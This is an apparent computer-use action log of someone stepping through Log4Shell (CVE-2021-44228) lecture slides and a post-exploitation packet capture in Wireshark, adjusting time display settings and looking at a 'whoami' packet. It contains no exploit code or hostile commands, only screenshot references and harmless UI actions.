
Step: Switch to the Log4shell-CVE-2021-44228 PDF slides in the document viewer and show the Log4shell attack-chain diagram on page 17 full screen
{"action": "key", "text": "alt+Tab"}

{"action": "double_click", "coordinate": [393, 144]}


Step: Close the followed TCP stream and open the capture postexplotacion_log4j.pcapng from the Descargas folder
{"action": "left_click", "coordinate": [684, 20]}

{"action": "left_click", "coordinate": [30, 5]}

{"action": "right_click", "coordinate": [734, 227]}

{"action": "left_click", "coordinate": [728, 232]}
{"action": "double_click", "coordinate": [728, 230]}

{"action": "double_click", "coordinate": [745, 96]}

Step: Set the packet list's time display format to time of day (01:02:03.123456) and fit the Time column to its content
{"action": "left_click", "coordinate": [83, 36]}

{"action": "mouse_move", "coordinate": [305, 163]}

{"action": "left_click", "coordinate": [455, 188]}

{"action": "double_click", "coordinate": [117, 79]}

Step: Set the time precision to tenths of a second and widen the Time column slightly
{"action": "left_click", "coordinate": [88, 34]}
{"action": "mouse_move", "coordinate": [46, 34]}

{"action": "mouse_move", "coordinate": [91, 29]}
{"action": "mouse_move", "coordinate": [128, 166]}

{"action": "left_click", "coordinate": [426, 313]}

{"action": "left_click_drag", "start_coordinate": [82, 77], "coordinate": [120, 77]}

{"action": "mouse_move", "coordinate": [102, 267]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [103, 279]}
{"action": "mouse_move", "coordinate": [105, 268]}
{"action": "left_mouse_up"}

Step: Inspect the whoami packet 2800 of the port 9999 stream in log4j.pcapng and return to postexplotacion_log4j.pcapng
{"action": "mouse_move", "coordinate": [259, 7]}

{"action": "left_click", "coordinate": [131, 69]}

{"action": "left_click", "coordinate": [306, 113]}

{"action": "left_click", "coordinate": [89, 89]}
{"action": "left_click", "coordinate": [81, 115]}
{"action": "left_click", "coordinate": [861, 20]}

Step: Switch to the Log4shell-CVE-2021-44228 PDF slides and show the T1053 Scheduled Task/Job persistence slide on page 19 full screen
{"action": "left_click_drag", "start_coordinate": [0, 169], "coordinate": [602, 122]}
